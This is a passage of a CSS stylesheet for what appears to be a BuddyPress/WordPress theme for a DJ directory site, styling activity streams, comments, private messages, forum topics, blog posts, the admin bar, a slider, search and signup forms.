    margin-left: 54px;
    padding-left: 22px;
}

form#whats-new-form #whats-new-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

form#whats-new-form textarea {
    width: 100%;
    height: 50px;
    font-size: 14px;
    font-family: inherit;
    color: #555;
    border: none;
    margin: 0;
    padding: 0;
}

form#whats-new-form #whats-new-options select {
    max-width: 200px;
}

form#whats-new-form #whats-new-submit {
    float: right;
    margin: 0;
}

/* > Activity Stream Listing
-------------------------------------------------------------- */

ul.activity-list li {
    padding: 20px 0 0 0;
    overflow: hidden;
}

ul.activity-list > li:first-child {
    padding-top: 5px;
}

ul.activity-list li.has-comments {
    padding-bottom: 20px;
}

.activity-list li.mini {
    position: relative;
    font-size: 11px;
    min-height: 35px;
    padding: 12px 0 0 0;
}

.activity-list li.mini div.activity-meta {
    margin: 0;
}

.activity-list li.mini div.activity-meta a {
    padding: 3px 8px;
}

.activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
    width: 20px;
    height: 20px;
    margin-left: 36px;
}

.activity-list li.activity_comment .activity-avatar img.avatar,
.activity-list li.activity_comment .activity-avatar img.FB_profile_pic {
    width: 40px;
    height: 40px;
    margin-left: 20px;
}

body.activity-permalink .activity-list li .activity-avatar img.avatar,
body.activity-permalink .activity-list li .activity-avatar img.FB_profile_pic {
    width: 100px;
    height: 100px;
    margin-left: 0;
}

.activity-list li.mini .activity-content {
    margin-right: 175px;
}

.activity-list li.mini .activity-content p {
    margin: 0;
    float: left;
}

.activity-list li.mini .activity-meta {
    position: absolute;
    right: 0;
}

body.activity-permalink .activity-list li.mini .activity-meta {
    position: absolute;
    right: 15px;
}

.activity-list li.mini .activity-comments {
    clear: left;
    font-size: 12px;
    margin-top: 30px;
}

.activity-list li .activity-inreplyto {
    font-size: 11px;
    color: #888;
    margin-left: 70px;
    margin-bottom: 15px;
    padding-left: 25px;
    background: url(_inc/images/replyto_arrow.gif) 7px 0 no-repeat;
}

.activity-list li .activity-inreplyto > p {
    margin: 0;
    display: inline;
}

.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
    background: none;
    border: none;
    display: inline;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.activity-list .activity-avatar img {
    width: 50px;
    height: 50px;
}

body.activity-permalink .activity-list .activity-avatar img {
    width: 100px;
    height: 100px;
}

.activity-list .activity-content {
    margin-left: 70px;
}

body.activity-permalink .activity-list li .activity-content {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin-left: 135px;
    font-size: 16px;
    line-height: 150%;
    min-height: 35px;
    margin-right: 0;
}

body.activity-permalink .activity-list li .activity-header > p {
    background: url(_inc/images/activity_arrow.gif) top left no-repeat;
    margin-left: -35px;
    padding: 5px 0 0 38px;
    height: 35px;
    margin-bottom: 0;
}

.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
    font-size: 11px;
    color: #888;
    line-height: 220%;
}

.activity-list .activity-content .activity-header img.avatar {
    float: none !important;
    margin: 0 5px -8px 0 !important;
}

.activity-list .activity-header a:first-child, span.highlight {
    background: #EBF7FF;
    border-bottom: 1px solid #a1dcfa;
    border-right: 1px solid #a1dcfa;
    color: #059AE7;
    padding: 3px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list .activity-header a:first-child:hover {
    background: #059AE7 !important;
    color: #fff !important;
}

.activity-list .activity-content a:first-child:focus {
    outline: none;
}

.activity-list .activity-content span.time-since {
    color: #bbb;
}

.activity-list .activity-content span.activity-header-meta a {
    background: none;
    padding: 0;
    font-size: 11px;
    margin: 0;
    border: none;
    color: #aaa;
    text-decoration: underline;
}

.activity-list .activity-content span.activity-header-meta a:hover {
    color: inherit;
    text-decoration: none;
}

.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
    margin: 15px 0 15px 5px;
    overflow: hidden;
}

body.activity-permalink .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
    margin-top: 5px;
}

/* Backwards compatibility. */
.activity-inner > .activity-inner {
    margin: 0 !important;
}

.activity-inner > blockquote {
    margin: 0 !important;
}

.activity-list .activity-content img.thumbnail {
    float: left;
    margin: 0 10px 5px 0;
    border: 2px solid #eee;
}

.activity-list li.load-more {
    margin: 15px 0 !important;
    padding: 10px 15px !important;
    background: #f0f0f0 !important;
    text-align: center;
    font-size: 1.2em;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.activity-list li.load-more a {
    color: #555;
}

/* > Activity Stream Comments
-------------------------------------------------------------- */

div.activity-meta {
    margin: 0 0 20px 3px;
    clear: left;
}

.activity-list div.activity-meta a {
    font-size: 11px;
    background: #f4f4f4;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    color: #999;
    padding: 4px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list div.activity-meta a.acomment-reply {
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
}

div.activity-meta a:focus {
    outline: none;
}

div.activity-meta a:hover {
    background: #aaa;
    color: #fff;
    border-color: #aaa;
}

div.activity-meta a.acomment-reply:hover {
    background: #f7740a;
    color: #fff;
    border-color: #f7740a;
}

div.activity-comments {
    position: relative;
    margin: 0 0 0 75px;
    width: auto;
    overflow: hidden; /* IE fix */
}

body.activity-permalink div.activity-comments {
    width: auto;
    margin-left: 135px;
    background: none;
}

div.activity-comments > ul {
    background: #f5f5f5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 0 10px 0;
}

div.activity-comments ul, div.activity-comments ul li {
    border: none;
    list-style: none;
}

div.activity-comments ul {
    clear: left;
}

div.activity-comments ul li {
    border-top: 2px solid #fff;
    padding: 10px 0 0;
}

body.activity-permalink div.activity-comments ul li {
    border-width: 1px;
    padding: 10px 0 0;
}

div.activity-comments ul li p:last-child {
    margin-bottom: 10px;
}

div.activity-comments > ul > li:first-child {
    border-top: none;
}

div.activity-comments ul li:last-child {
    margin-bottom: 0;
}

div.activity-comments ul li > ul {
    margin-top: 0;
    margin-left: 20px;
}

body.activity-permalink div.activity-comments ul li > ul {
    margin-top: 15px;
}

div.activity-comments div.acomment-avatar img {
    border-width: 2px !important;
    float: left;
    margin-right: 10px;
}

div.activity-comments div.acomment-content {
    font-size: 11px;
    margin-left: 39px;
    margin-top: 5px;
}

div.acomment-content .time-since {
    display: none;
}

div.acomment-content .activity-delete-link {
    display: none;
}

div.acomment-content .comment-header {
    display: none;
}

body.activity-permalink div.activity-comments div.acomment-content {
    font-size: 14px;
}

div.activity-comments div.acomment-meta {
    font-size: 11px;
    color: #888;
}

div.activity-comments form.ac-form {
    display: none;
    margin: 10px 0 10px 33px;
    background: #fafafa;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 8px;
}

div.activity-comments li form.ac-form {
    margin-right: 15px;
}

div.activity-comments form.root {
    margin-left: 0;
}

div.activity-comments div#message {
    margin-top: 15px;
    margin-bottom: 0;
}

div.activity-comments form.loading {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 2% 95%;
    background-repeat: no-repeat;
}

div.activity-comments form .ac-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.activity-comments form textarea {
    width: 100%;
    font-family: inherit;
    font-size: 11px;
    color: #555;
    height: 60px;
    border: none;
    padding: 0;
}

div.activity-comments form input {
    margin-top: 5px;
}

div.activity-comments form div.ac-reply-avatar {
    float: left;
}

div.ac-reply-avatar img {
    border: 2px solid #fff !important;
}

div.activity-comments form div.ac-reply-content {
    margin-left: 50px;
    padding-left: 15px;
    color: #888;
    font-size: 11px;
}

/* > Private Message Threads
-------------------------------------------------------------- */

table#message-threads tr.unread td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
    font-weight: bold;
}

table#message-threads tr.unread td span.activity {
    background: #fff;
}

li span.unread-count, tr.unread span.unread-count {
    background: #dd0000;
    padding: 2px 8px;
    color: #fff;
    font-weight: bold;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.item-list-tabs ul li a span.unread-count {
    padding: 1px 6px;
    color: #fff;
}

div.messages-options-nav {
    font-size: 11px;
    background: #eee;
    text-align: right;
    margin: 0 -20px;
    padding: 5px 15px;
}

div#message-thread div.message-box {
    margin: 0 -20px;
    padding: 15px;
}

div#message-thread div.alt {
    background: #f4f4f4;
}

div#message-thread p#message-recipients {
    margin: 10px 0 20px 0;
}

div#message-thread img.avatar {
    float: left;
    margin: 0 10px 0 0;
    vertical-align: middle;
}

div#message-thread strong {
    margin: 0;
    font-size: 16px;
}

div#message-thread strong a {
    text-decoration: none;
}

div#message-thread strong span.activity {
    margin: 4px 0 0 10px;
}

div#message-thread div.message-metadata {
    overflow: hidden;
}

div#message-thread div.message-content {
    margin-left: 45px;
}

div#message-thread div.message-options {
    text-align: right;
}

/* > Group Forum Topics
-------------------------------------------------------------- */

ul#topic-post-list {
    margin: 15px -20px;
    width: auto;
}

ul#topic-post-list li {
    padding: 15px;
    position: relative;
}

ul#topic-post-list li.alt {
    background: #f4f4f4;
}

ul#topic-post-list li div.poster-meta {
    margin-bottom: 10px;
    color: #888;
}

ul#topic-post-list li div.post-content {
    margin-left: 54px;
}

div.admin-links {
    position: absolute;
    top: 15px;
    right: 25px;
    color: #888;
    font-size: 11px;
}

div#topic-meta div.admin-links {
    bottom: 0;
    right: 0;
    top: auto;
}

div#topic-meta {
    position: relative;
    padding: 5px 0;
}

div#topic-meta h3 {
    font-size: 20px;
}

div#new-topic-post {
    margin: 0;
    padding: 1px 0 0 0;
}

/* > WordPress Blog Styles
-------------------------------------------------------------- */

div.post {
    margin: 0 0 40px 0;
    overflow: hidden;
}

div.post h2.pagetitle, div.post h2.posttitle {
    margin: 0;
    line-height: 120%;
}

div.post h2.pagetitle a, div.post h2.posttitle a {
    color: #666;
    text-decoration: none;
}

.navigation, .paged-navigation, .comment-navigation {
    overflow: hidden;
    font-family: georgia, times, serif;
    font-style: italic;
    font-size: 14px;
    padding: 5px 0;
    margin: 5px 0 25px 0;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

div.post p {
    margin: 0 0 20px 0;
}

div.post ul, div.post ol, div.post dl {
    margin: 0 0 18px 1.5em;
}

div.post ul {
    list-style: square;
}

div.post ol {
    list-style: decimal;
}

div.post ol ol {
    list-style: upper-alpha;
}

div.post dl {
    margin-left: 0;
}

div.post dt {
    font-size: 14px;
    font-weight: bold;
}

div.post dd {
    margin: 0 0 15px 0;
}

div.post pre, div.post code p {
    padding: 15px;
    background: #f4f4f4;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post code {
    font-family: "Monaco", courier, sans-serif;
}

div.post blockquote {
    quotes: none;
    font-style: italic;
    padding: 0 3em;
    font-family: georgia, times, serif;
    font-size: 16px;
    line-height: 150%;
}

div.post table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #eee;
}

div.post table th {
    border-top: 1px solid #eee;
    text-align: left;
}

div.post table td {
    border-top: 1px solid #eee;
}

div.post div.author-box, div.comment-avatar-box {
    /*background: #f0f0f0;*/
    padding: 10px;
    float: left;
    margin: 0 15px 15px 0;
    font-family: georgia, times, serif;
    font-style: italic;
    text-align: center;
    width: 70px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.author-box p, div.comment-avatar-box p {
    margin: 5px 0 0;
}

div.author-box a, div.comment-avatar-box a {
    text-decoration: none;
}

div.post div.author-box img, div.comment-avatar-box img {
    float: none;
    border: 4px solid #fff;
    margin: 0;
}

div.post div.post-content, div.comment-content {
    margin-left: 105px;
}

div.post p.date, div.post p.postmetadata, div.comment-meta, div.comment-options {
    color: #888;
    font-size: 12px;
    font-family: Georgia, times, serif;
    padding: 3px 0;
    margin: 10px 0;
    border-bottom: 1px solid #e4e4e4;
    border-top: 1px solid #e4e4e4;
}

div.post p.postmetadata {
    margin-top: 15px;
    clear: left;
    overflow: hidden;
}

div.post .tags {
    float: left;
}

div.post .comments {
    float: right;
}

div.post img {
    margin-bottom: 15px;
}

div.post img.wp-smiley {
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
    float: none !important;
    clear: none !important;
}

div.post img.centered, img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post img.alignright {
    padding: 4px;
    margin: 0 0 2px 7px;
    display: inline;
}

div.post img.alignleft {
    padding: 4px;
    margin: 0 7px 2px 0;
    display: inline;
}

div.post .aligncenter, div.post div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post .wp-caption {
    border: 1px solid #ddd;
    text-align: center;
    background-color: #f3f3f3;
    padding-top: 4px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post .wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
}

div.post dd.wp-caption p.wp-caption-text, div.post .wp-caption p.wp-caption-text {
    font-size: 0.9em;
    line-height: 17px;
    padding: 0 4px 5px 0;
    margin: 0;
}

/* > WordPress Blog Comment Styles
-------------------------------------------------------------- */

#trackbacks {
    margin-top: 30px;
}

#comments h3, #trackbacks h3, #respond h3 {
    font-size: 20px;
    margin: 5px 0 25px 0;
    font-weight: normal;
    color: #555;
}

#comments span.title, #trackbacks span.title {
    color: #aaa;
}

ol.commentlist li {
    margin: 0 0 30px 0;
}

div.comment-meta {
    border-top: none;
    padding-top: 0;
}

div.comment-meta h5 {
    font-weight: normal;
}

div.comment-meta em {
    float: right;
}

div.comment-options {
    border-bottom: none;
}

.adja_admin_tifop {
    background: #194F95;
    padding: 7px;
    color: #fff
}

/* > Footer
-------------------------------------------------------------- */

#footer {
    background: #29292a;
    color: #000000; /*position:fixed;*/
    /*height: 50px;*/
    margin-top: 10px;
    padding: 5px;
    text-align: center;
    width: 100%;

}

#footer_pn {
    float: right
}

#footer_pn a {
    color: #FFFFFF !important;
    font-weight: bold;
    margin-right: 10px;
}

#footer a {
    color: #fff;
}

body {
    padding-top: 25px;
    height: 100%;
}

#wp-admin-bar {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    height: 25px;
    font-size: 11px;
    width: 100%;
    z-index: 1000;
}

#wp-admin-bar .padder {
    position: relative;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    background: url(_inc/images/60pc_black.png);
    height: 25px;
}

body#bp-default #wp-admin-bar .padder {
    width: 100%;
}

body#bp-default.activity-permalink #wp-admin-bar .padder {
    min-width: 960px;
    max-width: 960px;
}

#wp-admin-bar * {
    z-index: 999;
}

#wp-admin-bar div#admin-bar-logo {
    position: absolute;
    top: 5px;
    left: 10px;
}

#wp-admin-bar a img {
    border: none;
}

#wp-admin-bar li {
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: 100%;
    text-align: left;
}

#wp-admin-bar li a {
    padding: 7px 15px 7px 15px;
    color: #eee;
    text-decoration: none;
    font-size: 11px;
}

#wp-admin-bar li.alt {
    border: none;
}

#wp-admin-bar li.no-arrow a {
    padding-right: 15px;
}

#wp-admin-bar ul li ul li a span {
    display: none;
}

#wp-admin-bar li:hover, #wp-admin-bar li.hover {
    position: static;
}

#admin-bar-logo {
    float: left;
    font-weight: bold;
    font-size: 11px;
    padding: 5px 8px;
    margin: 0;
    text-decoration: none;
    color: #fff;
}

body#bp-default #admin-bar-logo {
    padding: 2px 8px;
}

/*******************/

#wp-admin-bar ul { /* all lists */
    margin: 0;
    list-style: none;
    line-height: 1;
    cursor: pointer;
    height: auto;
    padding: 0;
}

#wp-admin-bar ul li { /* all list items */
    padding: 0;
    float: left;
    position: relative;
    background: url(_inc/images/admin-menu-arrow.gif) 88% 53% no-repeat;
    padding-right: 11px;
}

#wp-admin-bar ul li.no-arrow {
    background: none;
    padding-right: 0;
}

#wp-admin-bar ul li ul li {
    background-image: none;
}

#wp-admin-bar ul li.align-right {
    position: absolute;
    right: 0;
}

#wp-admin-bar ul li a {
    display: block;
}

#wp-admin-bar ul.main-nav li:hover, #wp-admin-bar ul.main-nav li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #333;
}

/* second-level lists */

#wp-admin-bar ul li ul {
    position: absolute;
    width: 185px;
    left: -999em;
    margin-left: 0;
    background: #333;
    border: 1px solid #222;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius-topleft: 0;
    -webkit-border-top-left-radius: 0;
    border-radius-topright: 0;
    -webkit-border-top-right-radius: 0;
}

#wp-admin-bar ul li > ul {
    border-top: none;
}

#wp-admin-bar ul li ul a {
    color: #eee;
}

#wp-admin-bar ul li ul li {
    float: left;
    width: 174px;
    margin: 0;
}

#wp-admin-bar ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li div.admin-bar-clear {
    clear: both;
}

#wp-admin-bar ul.main-nav li ul li:hover, #wp-admin-bar ul.main-nav li ul li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #222;
}

/* third-and-above-level lists */

#wp-admin-bar ul li ul ul {
    margin: -25px 0 0 184px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

#wp-admin-bar ul li ul li:hover ul li a {
    color: #eee;
}

#wp-admin-bar ul li ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li:hover ul, #wp-admin-bar ul li ul li:hover ul, #wp-admin-bar ul li.sfhover ul, #wp-admin-bar ul li ul li.sfhover ul {
    left: auto;
}

#wp-admin-bar ul li.align-right:hover ul {
    right: 0;
}

#wp-admin-bar ul li:hover ul ul, #wp-admin-bar li.sfhover ul li ul {
    left: -999em;
}

/* Menu item css */

#wp-admin-bar img.avatar {
    float: left;
    margin-right: 8px;
}

#wp-admin-bar span.activity {
    display: block;
    margin-left: 34px;
    padding: 0;
}

#wp-admin-bar ul.author-list li a {
    height: 17px;
}

#wp-admin-bar ul li#bp-adminbar-notifications-menu a span {
    padding: 0 6px;
    margin-left: 2px;
    background: #fff;
    color: #000;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.wi_rightf {
    /* margin-left: 105px; */
    /* padding-top:20px; */
    padding-left: 0px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

.wi_righta {
    font-size: 20px;
    font-weight: normal;
    margin-top: 12px;
    /* padding-left: 23px; */
}

.wi_rightb {
    padding: 1px;
}

.wi_righta a {
    color: #fff;
    font-weight: 600;
    text-decoration: none !important;
    font-size: 32px;
    margin-left: 70px !important;
}

.wi_rightb a {
    padding: 1px;
}

.wi_nav_button {
    float: left;
    height: 20px;
    margin-left: 15px;
    margin-top: -2px;
    text-align: center;
}

.wi_nav_sec_sp {
    /*margin-left:70px!important;*/
}

.wi_nav_buttona {
    margin-top: -3px !important;
}

.adja_hnk {
    border: 0 !important;
}

.wi_tagline {
    color: #fff;
    font-size: 16px;
    font-style: italic;
    /* padding-left: 34px; */
    margin-top: 8px;
    line-height: 22px;
    margin-left: 170px !important;
}

.wi_slider_button {
    border-right: 1px solid #FFFFFF;
    float: left;
    color: #000;
    height: 20px;
    margin-left: 6px;
    margin-right: -3px;
    text-align: center;
}

.adja_frdj_nav_1, .adja_frdj_nav_2 {
    float: right
}

.adja_frdj_nav {
    clear: both;
    float: right;
    width: 648px;
}

.wi_slider_button_active {
    float: left !important;
    height: 20px !important;
    font-style: italic;
    margin-left: 5px !important;
    text-align: center !important;
}

.wi_slider_button a, .wi_slider_button_active a {
    color: #ffffff;
    text-decoration: none;
    font-size: 14px;
    background: #00000059 !important;
}

.wi_slider_button_active a {
    color: #cdcdcd;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
}

.adja_search_user_name a, .adja_t_back a {
    cursor: pointer
}

.msg_head {
    color: #334F95;
    cursor: pointer;
    font-weight: bold;
    text-decoration: underline
}

.msg_body {
    margin-bottom: 12px;
    margin-left: 15px;
}

.wi_nav_button a {
    border-bottom: 2px solid transparent;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}

.wi_nav_button a:hover {
    border-bottom: 2px solid #ffffff;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}


.adja_signup_form_o {
    margin: 0 230px;
}

.wi_nav_button_none {
    float: left;
    height: 20px;
    margin-left: 25px;
    text-align: center;
}

.container {
    /*width:500px;
    height:375px; */
    overflow: hidden;
    position: relative;
}

.slides {
    /* position:absolute; */
    op: 0;
    left: 0;
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100% !important;
}

.slides li {
    position: absolute;
    top: 0;
    width: 500px;
    display: none;
    padding: 0;
    margin: 0;
}

#loopedSlider {
    clear: both;
    margin: 0 auto;
    position: relative;
    /* width:1270px; */
    text-align: center;
}

.slides li {
    padding-bottom: 20px;
}

ul.pagination {
    list-style: none;
    display: inline-block;
    padding: 0;
    margin: 0 auto;
    text-align: center !important;
}

ul.pagination li {
    float: left;
}

ul.pagination li a {
    padding: 2px 4px;
}

ul.pagination li.active a {
    border-radius: 6px 6px 6px 6px !important;
    background: #9C9A9C !important;
    border: 1px solid #E0E0E0 !important;
    float: left !important;
    height: 20px !important;
    margin-left: 5px !important;
    text-align: center !important;
    width: 150px;
}

#loopedSlider .slides div.slide {
    display: none;
    /*margin: 0 20px;*/
    padding: 5px;
    position: absolute;
    top: 0;
    width: 100% !important;
}

a.previous {
    position: absolute;
    top: 150px;
    left: -22px;
}

a.next {
    position: absolute;
    top: 150px;
    right: -24px;
}

#loopedSlider .container {
    padding-bottom: 10px;
    margin: 0 auto;
    width: 100%;
    height: 300px;
    overflow: hidden;
    position: relative;
}


.wi_search_box {
    border-right: 2px solid #EEEEEE;
    float: left;
    padding-left: 8px;
    margin-top: 10px;
    padding-right: 5px;
    width: 300px;
    /*background:url("_inc/images/find.png") no-repeat scroll 0 0 transparent;*/
}

.wi_search_box_tr {
    height: 12px;
}

.wi_search_box_tr td {
    padding: 0 !important
}

.wi_search_user {
    float: right;
    width: 660px;
}

.wi_search {
    width: 990px
}

.wi_search_instruct_title {
    font-size: 25px;
    font-weight: bold;
    padding: 20px 0;
}

.wi_search_instruct {
    /*background:url("_inc/images/search.png") no-repeat scroll 0 0 transparent;*/
    font-size: 13px;
    font-style: italic;
    height: 256px;
    width: 500px;
}

.wi_search_box h3 {
    font-size: 31px;
    font-weight: bold;
    line-height: 1.25;
    margin-top: -15px;
    padding-left: 5px;
    text-align: center;
}

.hideme {
    display: none !important
}

.adja_s_centered {
    margin-top: 13px;
    text-align: center;
}

.adja_s_centered input[type="submit"] {
    background: none repeat scroll 0 0 #AE1B1F;
    border: medium none;
    border-radius: 6px 6px 6px 6px;
    color: #FFFFFF;
    font-size: 26px;
    font-weight: bold;
    padding: 8px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);

}

img {
    border: 0px;
}

div.container {
    width: 100%; /*margin:0px;*/
    line-height: 150%;
}

div.header, div.footer {
    /* padding:0.5em; */
    padding: 0.0em;
    color: white;
    /* background-color:gray; */
    background-color: gray;
}

div.left {
    float: left;
    width: 16em;
    margin-left: 0px;
    padding: 0em;

}

div.content {
    min-height: 40em;
    margin-left: 16.05em;
    border-left: 1px solid gray;
    padding: 1em;
}

div.signupHeader {
    margin-bottom: 3em;
}

ul.signupNav {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.inline {
    display: inline;
}

label.signupNav_faded {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(200, 200, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

label.signupNav_bright {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(0, 0, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

div.sidebar {
    min-height: 30em;
}

div.sidebarTop {
    background-color: #BEBEBE;
    padding: 0.5em;
    min-height: 9em;
}

div.findDJField {
    margin-bottom: 0.5em;
}

div.sidebarMenu {
    width: 100%;
    padding: 0;
    margin: 0;
}

div.sidebarBottom {
    min-height: 12em;
    width: 100%;
    background-repeat: repeat-x;
    border-style: none;
    margin-bottom: 0.5em;
}

div.sidebarMenuItem {
    font-size: 1em;
    font-family: arial;
    text-indent: 2em;
    color: black;
    border-top: 3px dotted gray;
    padding: 0.55em;
}

label.sidebarMenu {
    font-size: 1em;
    font-family: arial;
    color: black;
    border-bottom: 2px dotted gray;
    width: 100%;
    text-align: center;
}

.sidebarMenuText {
    font-size: 1em;
    font-weight: normal;
    font-family: arial;
}

img.adjaLogo_sidebar {
    width = 106px;
    height = 105px;
    position: relative;
    top: 8em;
    left: 3em;
}


div.inputSection {
    border-bottom: 1px solid black;
    width: 49em;
    padding-bottom: 1em;
    margin-bottom: 1em;
}

div.inputLine {
    padding: 0.3em;
}

div.inputField {
    display: inline;
    margin-right: 1em;
    margin-left: 0.5em;
}

div.submitButton {
    margin-left: 15em;
}

div.confirmSection {
    width: 49em;
    padding-left: 1em;
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}

div.confirmSubsection {
    float: left;
    padding-left: 1em;
    width: 23em;
    margin-bottom: 0.5em;
}

div.confirmSubsection_wide {
    padding-left: 1em;
    width: 46em;
    margin-bottom: 0.5em;
}

div.floatLeft_rightAlign {

    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;

}

.flra {
    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;
}


div.floatLeft_fixedWidth {
    float: left;
    display: inline;
    width: 10em;
}

img.error {
    margin-top: 0em;
    margin-left: 0em;
    height: 15px;
}


div.optionDescrip {
    width: 49em;
    margin-left: 1em;
    padding-left: 1em;
    margin-bottom: 1em;
    text-indent: -1em;
}

.signupPageHeading {
    font-weight: bolder;
    font-size: 1.5em;
}


.signupSectionHeading {
    font-weight: bolder;
    font-size: 1.25em;
}

.errorText {
    color: #cc0000;
    font-size: 12px;
    font-family: arial;
    font-weight: bold;

}


.largeBold {
    font-weight: bolder;
    font-size: 1.2em;
}

.bold {
    font-weight: bold;
}

.mediumBold {
    font-size: 1em;
    font-weight: bold;
}

A {
    color: #3300cc;
    text-decoration: none;
}

.bgTop {
    background-image: url(../images/bgTop.gif);
    background-repeat: repeat-x;
}


.bgside {
    background-image: url(../images/bg_side.gif);
    background-repeat: repeat-y;
}

.leftNavFindDJ {
    display: inline;
/ /*border-top: 1px dotted #6699CC;*/
/ border-bottom: 2 px solid #000066;
    border-right: 1px solid #000066;
    color: #000000;
    margin: 0px 0 0 0;
    padding: 1px 1px 1px 1px;
    background-color: #cccccc;
}

.searchSeparator {
    display: inline;
    border-bottom: 1px dotted #cccccc;
    color: #cccccc;
    margin: 0px 0px 0px 0px;
    padding: 1px 1px 1px 1px;
    background-color: #ffffff;
}

.leftBlueStripe {
    border-left: 1px solid #000066;

}


.rightBlueStripe {
    border-right: 1px solid #000066;
}

.leftNav {
    background-image: url(../images/leftNavBlueStripe.gif);
    background-repeat: repeat-y;
}

a:hover {
    /* text-decoration: underline; */
}

BODY {
    color: #000000;
    font-family: 'Roboto', sans-serif !important;
    font-size: 12px;
    overflow-x: hidden;
}

H0 {
    background-color: #FFCC33;
    color: #0C0C0C;
    font-size: 18px;
    font-style: italic;
}


.centerBlockSmall {
    width: 10em;
    margin: 0px auto;
}

.centerBlockMedium {
    width: 25em;
    margin: 0px auto;

}

div.rightBlockSmall {
    float: right;
    display: inline;
}

div.leftBlockSmall {
    float: left;
    display: inline;

}

textarea, select {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin: 0px;
    padding: 0px;
}


.radio {
    border: none;
    color: #0C0C0C;
    font-size: 12px;
}

.inputStyle {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}

.inputStyle_wide {
    width: 25em;
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}


.renew_info {
    padding: 7px;
    color: #fff;
    background: #194F95;
    margin-bottom: 10px;
    border-radius: 6px 6px 6px 6px;
    margin-top: 15px
}

.inputError {
    background-color: rgb(255, 200, 200);
    border: 1px solid rgb(255, 0, 0);
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}


.formTable {
    background-color: #FFFFFF;
    color: #000000;
    font-family: Arial, sans-serif;
    font-size: 12px;
}

.formTitle {
    float: left;
    color: #666699;
    font-style: italic;
    font-size: 24px;
    font-weight: bold;
}

.updateSelect {
    float: right;
}

.elementLabel {
    display: inline;
    font-weight: bold;
    font-size: 12px;
    color: #000000;
    margin: 5px 0 0 0;
    padding: 1px 3px 0px 3px;
    background-color: #ffffff;
}

.elementLabel:link {
    color: #3300cc;
    text-decoration: none;
}

.elementLabel:visited {
    text-decoration: none;
